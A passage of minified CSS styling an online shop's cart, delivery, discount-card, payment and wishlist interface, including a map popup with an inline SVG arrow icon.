span{display:inline-block;letter-spacing:-.04em}.cart-delivery__text{margin-bottom:2.9375rem}@media(max-width:1440px){.cart-delivery__text{margin-bottom:32px}}@media(max-width:1280px){.cart-delivery__text{margin-bottom:20px}}@media(max-width:640px){.cart-delivery__text{margin-bottom:48px}}@media(max-width:640px){.order-information{margin-bottom:123px}}.order-information__textarea{margin-bottom:2rem}@media(max-width:767px){.order-information__textarea{--padding:8px;margin-bottom:24px}}.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{padding-top:0}@media(max-width:767px){.order-information__textarea .textarea__label,.order-information__textarea._placeholder .textarea__label{font-size:10px}}@media(max-width:767px){.order-information__textarea .textarea__input{height:80px;font-size:14px;line-height:24px}}.order-information__checkbox{margin-bottom:1.5rem}.order-information__btns{display:flex;align-items:center;gap:.5rem}.order-information__btn{padding:.5rem 1rem;border:1px solid var(--blue-dark);background-color:var(--blue-dark);border-radius:6.25rem;font-size:.875rem;line-height:1rem}.order-information__btn[href^=tel]{color:var(--white)}.order-information__btn._white{background-color:var(--white);color:var(--blue-dark)}@media(max-width:767px){.order-auth-data{font-size:12px;line-height:16px}}.order-auth-data__data{display:flex;flex-direction:column;gap:2rem}@media(max-width:767px){.order-auth-data__data{gap:16px}}.order-auth-data__row{display:grid;grid-template-columns:repeat(2,1fr)}@media(max-width:768px){.order-auth-data__row{grid-template-columns:1fr;gap:8px}}.order-auth-data__value{color:var(--gray-dark)}.order-auth-data__bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.order-auth-data__bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.order-auth-data__bottom{margin-top:24px;padding-top:24px}}.order-auth-data__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:1rem;text-align:left}.order-auth-data__btn-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:1024px){.order-auth-data__btn-icon{--size:16px}}@media(max-width:767px){.cart-discount:not(._hidden):not(._complete) .cart__title-wrap{margin-bottom:16px}}.cart-discount__text{margin-bottom:1rem;color:var(--gray-dark)}@media(max-width:767px){.cart-discount__text{margin-bottom:48px;font-size:14px;line-height:24px}}.cart-discount._card .cart-discount__text-create{display:none}.cart-discount__link{color:var(--blue-light);text-decoration:none}.cart-discount__link:hover{text-decoration:underline}.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{display:grid;grid-template-columns:1fr auto;gap:1.5rem}@media(max-width:1024px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{grid-template-columns:1fr}}@media(max-width:767px){.cart-discount__issue,.cart-discount__link-card,.cart-discount__promo{gap:16px}}.cart-discount__link-card,.cart-discount__promo{align-items:flex-end}.cart-discount__link-card{display:none}._wallet .cart-discount__link-card{display:grid}.cart-discount:not(._card):not(._sms) .cart-discount__link-card{display:grid}.cart-discount__issue{align-items:center;padding:1.5rem;margin-bottom:2rem;background-color:rgba(50,68,129,.07)}.cart-discount._card .cart-discount__issue{display:none}.cart-discount__promo{margin-bottom:1rem}.cart-discount:not(._card) .cart-discount__promo{opacity:.5;pointer-events:none}.cart-discount__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}@media(max-width:1024px){.cart-discount__btn{justify-self:flex-end}}@media(max-width:768px){.cart-discount__btn{font-weight:450}}@media(max-width:767px){.cart-discount__btn{gap:16px;font-size:18px}}.cart-discount._bonus .cart-discount__btn._promo{display:none}.cart-discount__btn._accepted{display:none;color:var(--green-light)}.cart-discount._bonus .cart-discount__btn._accepted{display:flex}.cart-discount__btn-icon{--size:1rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.cart-discount__btn-icon._arrow{transform:rotate(45deg)}.cart-discount__btn-icon._plus{--size:1.5rem}.cart-discount__btn-icon._check{--size:1.5rem}.cart-discount__sms{display:none;grid-template-columns:auto 1fr;align-items:center;gap:1.5rem}.cart-discount._sms .cart-discount__sms{display:grid}.cart-discount__sms._card{padding:1.5rem 1.5rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__sms._card{display:grid}.cart-discount__sms-inner{display:grid;grid-template-columns:1fr auto;gap:.5rem}@media(max-width:768px){.cart-discount__sms-inner{grid-template-columns:1fr;gap:16px}}.cart-discount__sms-inner .cart-discount__btn{align-self:flex-end}@media(max-width:768px){.cart-discount__sms-inner .cart-discount__btn{order:1}}.cart-discount__sms-back{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:2rem;height:2rem}.cart-discount__sms-back-icon{width:100%;height:100%}.cart-discount__sms-input{display:flex;flex-direction:column;gap:.5rem}.cart-discount__btn-send-code{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem}.cart-discount__btn-send-code-icon{--size:0.5rem;width:var(--size);height:var(--size)}.cart-discount__card-wrap{display:none;grid-template-columns:1fr auto;gap:1rem;align-items:center;margin-top:2rem}@media(max-width:768px){.cart-discount__card-wrap{grid-template-columns:auto}}@media(max-width:767px){.cart-discount__card-wrap{margin-top:24px}}.cart-discount._card .cart-discount__card-wrap{display:grid}.cart-discount__card-delete{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:var(--size);height:var(--size)}@media(max-width:768px){.cart-discount__card-delete{margin-left:auto}}.cart-discount__card-delete-icon{width:100%;height:100%;color:var(--red-light)}.cart-discount__card{display:grid;grid-template-columns:8.5rem 1fr 1fr 1fr;gap:1rem;padding:1.5rem 2rem;border:1px solid var(--blue-dark)}.cart-discount._bonus-sms .cart-discount__card{display:none}@media(max-width:768px){.cart-discount__card{grid-template-columns:auto;padding:16px}}.cart-discount__card-img{margin-right:2rem}@media(max-width:768px){.cart-discount__card-img{margin-right:0}}@media(max-width:767px){.cart-discount__card-img{margin-bottom:10px}}.cart-discount__card-img img{width:100%}.cart-discount__card-bonus{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:100%;gap:1rem;padding:1.125rem;border:1px solid var(--blue-dark);border-top:none;font-family:var(--font-family-suisse)}@media(max-width:767px){.cart-discount__card-bonus{padding:16px;gap:8px;line-height:1}}.cart-discount:not(._bonus-sms):not(._card-bonus) .cart-discount__card-bonus._card{display:flex}.cart-discount._bonus-sms .cart-discount__card-bonus._bonus-sms{display:flex}.cart-discount._card-bonus .cart-discount__card-bonus._card-bonus{display:flex}.cart-discount__card-bonus-icon{--size:1.5rem;width:var(--size);height:var(--size);fill:none}@media(max-width:767px){.cart-discount__card-bonus-icon{--size:16px}}.cart-discount__card-col{display:flex;flex-direction:column;gap:.5rem}@media(max-width:768px){.cart-discount__card-col{flex-direction:row;justify-content:space-between}}.delivery-data{display:flex;flex-direction:column;gap:1.5rem;padding:1.5rem;background-color:var(--solitude);color:var(--gray-dark)}.delivery-data__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem}.delivery-data__title{color:var(--blue-dark)}.delivery-data__blue{color:var(--blue-dark)}.delivery-data__gray{color:var(--grey-dark);opacity:.5}.delivery-addresses-popup__title{padding-right:3.125rem;margin-bottom:2.5rem}.delivery-addresses-popup__addresses{display:flex;flex-direction:column;gap:1rem}.delivery-addresses-popup__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:block;width:100%;padding:1.5rem;border:1px solid var(--blue-dark);text-align:left;transition:background-color .3s ease-out,border-color .3s ease-out}.delivery-addresses-popup__btn._active{background-color:var(--blue-dark);color:var(--white)}.delivery-addresses-popup__btn:not(._active):hover{background-color:rgba(50,68,129,.1);border-color:rgba(50,68,129,.1)}.cdek-addresses-popup{display:flex;flex-direction:column;height:100%}.cdek-addresses-popup__title{margin-bottom:2.5rem;padding-right:3.125rem}.cdek-addresses-popup__input{margin-bottom:2.5rem}.cdek-addresses-popup__map{flex-grow:1;margin:0 calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);border-top:1px solid var(--blue-dark);background-color:red}.create-card-popup{display:flex;flex-direction:column;height:100%}.create-card-popup__start{display:none;flex-direction:column;height:100%}.create-card-popup:not(._anim):not(._success) .create-card-popup__start{display:flex}.create-card-popup__title{flex-shrink:0;margin-bottom:2.5rem;padding-right:3.125rem}.create-card-popup__form-wrap{flex-grow:1}.create-card-popup__form{display:flex;flex-direction:column;height:100%}.create-card-popup__row{display:grid;grid-template-columns:repeat(2,1fr);gap:1.5rem}.create-card-popup__row:not(:last-child){margin-bottom:1.5rem}@media(max-width:768px){.create-card-popup__row:not(:last-child){grid-template-columns:repeat(1,1fr);margin-bottom:16px;gap:16px}}.create-card-popup__text{margin-top:2.25rem;margin-bottom:1rem;color:var(--gray-dark)}.create-card-popup__checkbox:not(._last){margin-bottom:1rem}.create-card-popup__checkbox._last{margin-bottom:2.5rem}@media(max-width:768px){.create-card-popup__checkbox._last{margin-bottom:32px}}.create-card-popup__checkbox .checkbox__label{font:inherit}.create-card-popup__checkbox._blue .checkbox__label{color:var(--blue-dark)}.create-card-popup__bottom{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end;background-color:var(--blue-dark);min-height:8.375rem;padding:2rem 2.5rem;margin:auto calc(var(--modal-padding)*-1) calc(var(--modal-padding)*-1);box-sizing:border-box}@media(max-width:768px){.create-card-popup__bottom{padding:16px;min-height:72px}}.create-card-popup__bottom._success{margin-top:2.5rem}.create-card-popup__submit{color:var(--white)}.create-card-popup__submit-phone{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;align-items:center;gap:.5rem;margin-top:1.25rem}.create-card-popup__submit-phone-icon{--size:0.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark)}.create-card-popup__radios{display:flex;align-items:center;gap:1rem 3.125rem;flex-wrap:wrap}.create-card-popup__anim-wrap{display:none;flex-direction:column;align-items:center;justify-content:center;width:10.9375rem;height:100%;gap:1rem;margin:0 auto;text-align:center}.create-card-popup._anim .create-card-popup__anim-wrap{display:flex}.create-card-popup__anim{width:10.625rem;height:8.75rem}.create-card-popup__success-wrap{display:none;flex-direction:column;height:100%}.create-card-popup._success .create-card-popup__success-wrap{display:flex}.create-card-popup__info{display:flex;flex-direction:column;gap:.5rem}.create-card-popup__info:not(:last-child){margin-bottom:1.5rem}.create-card-popup__contacts{display:flex;flex-direction:column;align-items:flex-start;gap:1rem;margin-top:auto;color:var(--gray-dark)}.create-card-popup__link{text-decoration:none}.create-card-popup__link:hover{text-decoration:underline}.cart-bottom{position:sticky;z-index:1;bottom:0;display:flex;-moz-column-gap:1.25rem;column-gap:1.25rem;box-sizing:border-box;width:calc(100% + var(--popup-padding)*2);padding:3.0625rem var(--popup-padding) 2.3125rem var(--popup-padding);margin-left:calc(0px - var(--popup-padding));color:var(--white);background-color:var(--blue-dark);min-height:11rem}._empty .cart-bottom{pointer-events:none;background:rgba(65,92,152,.6)}@media(max-width:1440px){.cart-bottom{min-height:134px;padding-top:38px;padding-bottom:32px}}@media(max-width:1024px){.cart-bottom{min-height:112px;padding-top:29px;padding-bottom:24px}}@media(max-width:768px){.cart-bottom{padding-top:30px;padding-inline:32px}}@media(max-width:640px){.cart-bottom{min-height:80px;padding:16px}}.cart-bottom__price{min-width:15rem}@media(max-width:1440px){.cart-bottom__price{min-width:200px}}@media(max-width:1280px){.cart-bottom__price{min-width:140px}}@media(max-width:992px){.cart-bottom__price{min-width:200px}}@media(max-width:640px){.cart-bottom__price{min-width:96px}}.cart{--block-padding:3rem;display:flex;flex-direction:column;height:calc(var(--100vh) - var(--header-height));box-sizing:border-box}@media(max-width:1728px){.cart{--block-padding:32px}}@media(max-width:767px){.cart{--block-padding:16px}}.cart._empty .cart__list{flex-grow:0}.cart__title,.cart__title-wrapper{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-right:3.125rem;margin-bottom:3.6875rem}@media(max-width:1440px){.cart__title,.cart__title-wrapper{margin-bottom:40px}}@media(max-width:1024px){.cart__title,.cart__title-wrapper{margin-bottom:32px}}@media(max-width:768px){.cart__title,.cart__title-wrapper{margin-bottom:29px}}@media(max-width:640px){.cart__title,.cart__title-wrapper{-moz-column-gap:12px;column-gap:12px}}.cart__title .cart__title,.cart__title-wrapper .cart__title{margin:0;padding-right:0}.cart__back-btn{display:none}.cart__title-wrapper._delivery{margin-bottom:2.5rem}@media(max-width:767px){.cart__title-wrapper._delivery{margin-bottom:48px}}.cart__title{padding-top:.1em}.cart._shop .cart__title._rent{display:none}.cart._rent .cart__title._shop{display:none}.cart._rent .cart__title._rent{display:flex}.cart__list{flex-grow:1}.cart__list._readonly{display:none}.cart__cart-list{display:none;flex-direction:column;padding:var(--popup-padding);padding-bottom:2.8125rem;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-right:0;grid-column:1/2;grid-row:2/3;overflow-x:hidden;overflow-y:auto;height:calc(100% + 2.8125rem);box-sizing:border-box}.cart__cart-list .cart__title-wrapper{margin-bottom:3.75rem}@media(max-width:1440px){.cart__cart-list .cart__title-wrapper{margin-bottom:36px}}@media(max-width:1024px){.cart__cart-list .cart__title-wrapper{margin-bottom:30px}}.cart__cart-list .cart__list{margin-bottom:3rem}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:32px}}@media(max-width:1440px){.cart__cart-list .cart__list{margin-bottom:20px}}.cart__delivery{display:none;grid-column:2/3;grid-row:1/-1;flex-direction:column;height:100%;padding:var(--popup-padding);padding-bottom:0;margin:calc(0px - var(--popup-padding));margin-bottom:0;margin-left:0;border-left:1px solid var(--blue-dark);box-sizing:border-box;background-color:var(--gray-light);overflow-x:hidden;overflow-y:auto;scroll-behavior:smooth}@media(max-width:768px){.cart__delivery{height:auto;border-left:none}}@media(max-width:767px){.cart__delivery{padding-top:24px}}.cart__delivery .cart-bottom{position:static}.cart._shop .cart__delivery .cart-bottom{display:none}.cart__delivery .cart-bottom._hidden{margin-top:-8.375rem;opacity:0;pointer-events:none}@media(max-width:640px){.cart__delivery .cart-bottom._hidden{margin-top:-4rem}}.cart__delivery-content{flex-grow:1}.cart__delivery-content._total{display:none}.cart._shop .cart__delivery-content._rent{display:none}.cart._rent .cart__delivery-content._shop{display:none}.cart._rent .cart__delivery-content._rent{display:flex;gap:2.5rem}.cart._rent .cart__delivery-content._rent._total{display:none}._opened-pay .cart._rent .cart__delivery-content._rent{display:none}._opened-pay .cart._rent .cart__delivery-content._rent._total{display:flex}.cart__submit{margin-top:auto}.cart._shop .cart__submit._rent{display:none}.cart._rent .cart__submit._shop{display:none}.cart._rent .cart__submit._rent{display:flex}.cart__price{flex-grow:1;display:flex;flex-direction:column;gap:.25rem;color:var(--blue-light);margin-top:auto}@media(max-width:640px){.cart__price{font-size:10px;line-height:1.6}}.cart__price._white{color:var(--gray-light)}.cart__price._white .cart__price-value{color:var(--white)}.cart__price._secondary{font-family:var(--font-family-suisse)}.cart__price._secondary .cart__price-value{margin-top:.25rem;font-size:2rem;letter-spacing:0}@media(max-width:1440px){.cart__price._secondary .cart__price-value{margin-top:.5rem}}.cart._shop .cart__price._rent{display:none}.cart._rent .cart__price._shop{display:none}.cart._rent .cart__price._rent{display:block}.cart__price-value{display:inline-block;margin-top:.5rem;color:var(--blue-dark)}@media(max-width:1440px){.cart__price-value{margin-top:4px;font-size:28px;line-height:1.3;letter-spacing:0}}@media(max-width:1024px){.cart__price-value{font-size:30px}}@media(max-width:640px){.cart__price-value{margin-top:0;font-size:18px}}.cart__pay{position:relative;grid-column:3/4;grid-row:1/-1;display:none;height:100%;flex-direction:column;margin-top:calc(0px - var(--popup-padding));margin-right:calc(0px - var(--popup-padding));padding:var(--popup-padding);padding-bottom:0;overflow:auto;overflow-x:hidden}.cart__pay::after{content:"";position:absolute;top:calc(0px - var(--popup-padding));left:1px;height:100%;width:1px;background-color:var(--blue-dark)}.cart__pay .cart__back-btn{display:none}.cart__pay .cart-bottom{margin-inline:calc(1px - var(--popup-padding))}@media(max-width:992px){.cart__pay{padding:1rem;padding-bottom:0;margin-top:0;height:auto}.cart__pay .cart-bottom{margin-left:calc(0px - var(--popup-padding))}}@media(max-width:640px){.cart__pay{height:auto;padding-bottom:5rem}}.cart__cart-pay{flex-grow:1}@media(max-width:1440px){.cart__price-currency{font-size:28px}}@media(max-width:1024px){.cart__price-currency{font-size:30px}}@media(max-width:640px){.cart__price-currency{font-size:18px}}@media(max-width:1024px){.cart__submit.button .button__icon{--size:16px}}@media(max-width:640px){.cart__submit{margin-bottom:3px;margin-right:3px}}.cart__block{padding:var(--block-padding);border:1px solid rgba(65,92,152,.2);background-color:var(--white)}@media(max-width:767px){.cart__block{padding:24px var(--block-padding) 32px}}.cart__block:not(:last-child){margin-bottom:1rem}@media(max-width:767px){.cart__block:not(:last-child){margin-bottom:8px}}.cart__block .delivery-auth,.cart__block .delivery-register,.cart__block .delivery-register._auth-email,.cart__block .order-auth-data{display:none}.cart__block._complete .order-auth-data,.cart__block._profile .order-auth-data{display:block}.cart__block._auth .delivery-auth{display:block}.cart__block._edit .delivery-register._new-user{display:block}._auth-email .cart__block .delivery-auth,._auth-email .cart__block .order-auth-data{display:none}._auth-email .cart__block .delivery-register._auth-email{display:block}.cart__block._complete .cart__inner,.cart__block._complete .cart__title-btn._edit,.cart__block._complete .delivery-address__section,.cart__block._complete .delivery-address__tabs-list,.cart__block._complete .delivery-auth,.cart__block._complete .delivery-register._new-user{display:none}.cart__block._hidden{box-sizing:border-box;overflow:hidden;background-color:var(--gray-light)}@media(max-width:767px){.cart__block._hidden{padding-bottom:24px}}.cart__block._hidden>:not(.cart__title-wrap){display:none}.cart__block._hidden .cart__block-title{color:rgba(52,44,37,.4)}.cart__block._hidden .cart__title-wrap{padding-bottom:0;margin-bottom:0}.cart__block._last{margin-bottom:0}@media(max-width:1440px){.cart__block._last{margin-bottom:2.3125rem}}@media(max-width:640px){.cart__block._last{margin-bottom:0}}.cart__title-wrap{display:flex;justify-content:space-between;gap:1.5rem;padding:var(--block-padding);padding-bottom:0;margin:calc(var(--block-padding)*-1);margin-bottom:1.8125rem}@media(max-width:768px){.cart__title-wrap{flex-direction:column;gap:14px;margin-bottom:32px}}.cart__title-wrap._discount{margin-bottom:1rem}.cart__block-title{color:var(--gray-dark);font-size:1.5rem;line-height:1.4;font-weight:450}@media(max-width:767px){.cart__block-title{font-size:1.125rem;line-height:1.33}}.cart__title-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;gap:1rem;color:var(--greydark)}@media(max-width:640px){.cart__title-btn{gap:8px}}.cart__title-btn._exit{color:var(--red-light)}.cart__title-btn._auth,.cart__title-btn._edit,.cart__title-btn._exit{display:none}.cart__block._auth .cart__title-btn._auth,.cart__block._edit .cart__title-btn._edit{display:flex}.cart__block._complete .cart__title-btn._auth,.cart__block._complete .cart__title-btn._edit{display:none}._auth-email .cart__title-btn._auth,._auth-email .cart__title-btn._edit{display:none!important}._auth-email .cart__title-btn._exit{display:flex}.cart__title-btn-icon{--size:1.5rem;width:var(--size);height:var(--size)}@media(max-width:640px){.cart__title-btn-icon{--size:16px}}.cart__label{display:none;align-items:center;gap:2px;padding:.25rem .5rem;background-color:var(--green-light);border-radius:6.25rem;font-size:.625rem;line-height:1.2;color:var(--white);text-transform:initial;transform:translateY(-2px)}.cart-discount._card-bonus .cart__label{display:inline-flex}.cart-bottom._card-bonus .cart__label{display:inline-flex}.cart__label-small{font-size:.5rem}@media(max-width:640px){.cart .cart-bottom._fixed{position:fixed;left:var(--popup-padding);bottom:0;width:100%}}.cart__breadcrumbs{display:none;flex-shrink:0;margin-bottom:2.5rem}@media(max-width:1024px){.cart__breadcrumbs{margin-inline:calc(var(--popup-padding)*-1);padding-inline:var(--popup-padding)}}.cart._shop .cart__breadcrumbs{display:flex}.cart__next-button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}.cart__next-button svg{width:1.5rem;height:1.5rem}.cart__next-button._submit{--icon-size:2rem;justify-content:center;margin-top:0;padding:2.25rem 2rem 1.75rem 2rem;gap:.75rem}.cart__next-button._submit span{line-height:var(--icon-size)}.cart__next-button._submit svg{position:relative;top:-.2em;width:var(--icon-size);height:var(--icon-size)}.cart__next-button[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}.cart__next-button._hidden{display:none}@media(max-width:1024px){.cart__next-button._submit{--icon-size:1.5rem;padding:2.125rem 2rem 1.9375rem 2rem}}@media(max-width:767px){.cart__next-button{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.cart__next-button{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}.cart__next-button._submit{padding:1.375rem 1.5rem 1.125rem 1.5rem}}.cart__bill.cart-bill{position:sticky;bottom:0;margin:0 calc(0px - var(--popup-padding))}.cart._rent .cart__bill.cart-bill{display:none}.cart__bill-mobile.cart-bill{display:none}@media(max-width:1280px){.cart__bill-mobile.cart-bill{display:block;padding:1.5rem var(--block-padding);padding-bottom:2rem;margin:0 calc(0px - var(--block-padding));border-top:1px solid rgba(65,92,152,.2)}.cart__bill-mobile.cart-bill._has-label{padding-top:4.0625rem;border-top:0}.cart__bill-mobile.cart-bill .cart-bill__label{border-bottom:0}}@media(max-width:640px){.cart__bill-mobile.cart-bill{padding-bottom:1.5625rem}.cart__bill-mobile.cart-bill._has-label{padding-top:3.4375rem}}._opened-delivery .cart{display:grid;grid-template-columns:31.9375rem 1fr;grid-template-rows:min-content 1fr}@media(max-width:1665px){._opened-delivery .cart{grid-template-columns:27.4375rem 1fr}}._opened-delivery .cart__cart-list{display:flex}._opened-delivery .cart__cart-list .cart__back-btn{display:inline-flex}._opened-delivery .cart__delivery{position:relative;display:flex}._opened-delivery .cart__delivery .cart__back-btn{display:none}._opened-delivery .cart__tabs{display:none}._opened-delivery .cart__title{display:none}._opened-delivery .cart__title._cart,._opened-delivery .cart__title._delivery{display:flex}@media(max-width:1280px){._opened-delivery .cart{display:block}._opened-delivery .cart__cart-list{display:none}._opened-delivery .cart__delivery{margin-left:calc(0px - var(--popup-padding))}._opened-delivery .cart__delivery .cart__back-btn{display:inline-flex}}@media(max-width:1280px)and (max-width:767px){._opened-delivery .cart__delivery .cart__back-btn{margin-left:8px}}@media(max-width:1280px){._opened-delivery .cart__delivery .popups__close-button{display:inline-flex}}._opened-delivery .cart-item{display:grid;grid-template-areas:"img-wrapper info" "img-wrapper controls";grid-template-columns:auto 1fr}._opened-delivery .cart-item__info{width:auto}._opened-delivery .cart-item__controls{margin-top:auto}._opened-delivery .cart-item .counter__btn{display:none}._opened-delivery .cart-item .counter__units{display:inline-block}._opened-pay .cart{margin-inline:calc(0px - var(--popup-padding));grid-template-columns:1fr 1fr 1fr}._opened-pay .cart__title-wrapper._delivery{margin-bottom:3.625rem}._opened-pay .cart__cart-list{width:100%;box-sizing:border-box;margin-left:0}._opened-pay .cart__pay{display:flex;width:100%;box-sizing:border-box}._opened-pay .cart__pay .cart__title{display:flex}._opened-pay .cart__delivery{margin-inline:0;width:100%;box-sizing:border-box}._opened-pay .cart__delivery .cart__back-btn{display:inline-flex}._opened-pay .cart__delivery .cart-bottom{display:none}._opened-pay .cart__delivery-content{display:none}._opened-pay .cart__delivery-content._total{display:block}._opened-pay .cart__list{display:none}._opened-pay .cart__list._readonly{display:block;margin-bottom:0}._opened-pay .cart__list._readonly .cart-list__list{row-gap:0}@media(max-width:1440px){._opened-pay .cart__title-wrapper._delivery{margin-bottom:38px}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:42px}}@media(max-width:1280px){._opened-pay .cart{grid-template-columns:1fr 1fr}._opened-pay .cart__cart-list{display:none}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{grid-column:2/3}._opened-pay .cart__pay::after{content:none}}@media(max-width:1024px){._opened-pay .cart{font-size:14px}._opened-pay .cart__delivery{margin-left:0;border:0}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:40px}}@media(max-width:992px){._opened-pay .cart{display:flex}._opened-pay .cart__delivery{display:none}._opened-pay .cart__pay{flex-grow:1;overflow-x:hidden}._opened-pay .cart__pay::after{display:none}._opened-pay .cart__pay .cart__back-btn{display:inline-flex}._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:64px}}@media(max-width:640px){._opened-pay .cart__pay .cart__title-wrapper{margin-bottom:46px}}.whishlist-popup__title{padding-right:3.125rem;margin-bottom:4rem}@media(max-width:1440px){.whishlist-popup__title{margin-bottom:40px}}@media(max-width:1280px){.whishlist-popup__title{margin-bottom:32px}}.whishlist-popup__input{flex-direction:column;margin-bottom:2.5rem}@media(max-width:640px){.whishlist-popup__input{--height:50px}}@media(max-width:1280px){.whishlist-popup__form{padding-bottom:10px}}.whishlist-popup__form-btns{display:flex;gap:2rem;align-items:flex-end;justify-content:flex-end}.whishlist-popup__cancel{color:rgba(52,44,37,.4)}.whishlist-popup__cancel:hover{color:var(--gray-dark)}@media(max-width:1440px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px}}@media(max-width:1280px){.whishlist-popup__submit._arrow-s .button__icon{--size:16px;margin-left:16px}}@media(max-width:640px){.whishlist-popup__submit._arrow-s .button__icon{margin-left:8px}}.whishlist-popup__list{margin-top:3rem}@media(max-width:1440px){.whishlist-popup__list{margin-top:32px}}@media(max-width:1280px){.whishlist-popup__list{margin-top:20px}}@media(max-width:640px){.whishlist-popup__list{margin-top:16px}}.whishlist-popup__item{border-bottom:1px solid rgba(65,92,152,.2)}.whishlist-popup__item:first-child{border-top:1px solid rgba(65,92,152,.2)}.wishlists{padding-top:4.875rem;padding-bottom:10rem}@media(max-width:1440px){.wishlists{padding-top:64px;padding-bottom:470px}}@media(max-width:1280px){.wishlists{padding-bottom:441px}}@media(max-width:992px){.wishlists{padding-bottom:207px}}@media(max-width:640px){.wishlists{padding-top:40px;padding-bottom:309px}}.wishlists__header{display:flex;justify-content:space-between;align-items:flex-end;-moz-column-gap:1.5rem;column-gap:1.5rem;margin-bottom:3.875rem}@media(max-width:1280px){.wishlists__header{margin-bottom:48px}}@media(max-width:640px){.wishlists__header{flex-direction:column;align-items:flex-start}}.wishlists__title{display:flex}@media(max-width:640px){.wishlists__title{margin-bottom:18px}}.wishlists__title-number{color:var(--blue-light);opacity:.5;margin-left:1.5rem}@media(max-width:640px){.wishlists__title-number{margin-left:8px}}.wishlists__new{margin-bottom:1.125rem}@media(max-width:1280px){.wishlists__new._plus .button__icon{--size:24px;margin-left:10px}}@media(max-width:640px){.wishlists__new .desktop{display:none}}.wishlists__new .mobile{display:none}@media(max-width:640px){.wishlists__new .mobile{display:inline-flex}}.wishlists__list{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:5.0625rem 2.5rem;width:100%}@media(max-width:1440px){.wishlists__list{gap:64px 32px}}@media(max-width:1280px){.wishlists__list{gap:47px 24px}}@media(max-width:992px){.wishlists__list{grid-template-columns:minmax(0,1fr);gap:48px}}@media(max-width:640px){.wishlists__list{gap:46px}}.wishlists__item{display:flex}@media(max-width:640px){.wishlists__item{padding-top:12px;border-top:1px solid rgba(65,92,152,.2)}}.map .gm-style-iw{background:var(--white);box-shadow:0 0 1.5625rem rgba(0,22,61,.1);border-radius:0;padding:2rem}@media(max-width:640px){.map .gm-style-iw{padding:20px}}.map .gm-style-iw-d{padding:2rem;padding-top:0;padding-left:0}@media(max-width:640px){.map .gm-style-iw-d{padding:20px;padding-top:0;padding-left:0}}.map-popup{max-width:13.6875rem;font-family:var(--default-font-family)}.map-popup h3{color:var(--gray-dark);font-size:1.25rem;line-height:1.75rem;font-weight:400}@media(max-width:640px){.map-popup h3{line-height:26px}}.map-popup p{margin-top:.5rem;color:rgba(52,44,37,.54);font-size:1rem;line-height:1.5rem}@media(max-width:640px){.map-popup p{font-size:14px;line-height:20px}}.map-popup a [href]:hover{color:var(--gray-dark)}.map-popup .choose{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:inline-block;margin-top:2.9375rem;padding-right:2rem;color:var(--blue-dark);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:1rem;background-position:right 0 top 50%;font-family:var(--font-family-suisse);font-size:1.125rem;line-height:1.5rem;transition:background-position .15s ease-out}@media(max-width:640px){.map-popup .choose{padding-right:24px;margin-top:32px;font-size:14px;line-height:16px}}.map-popup .choose:hover{background-position:right 4px top 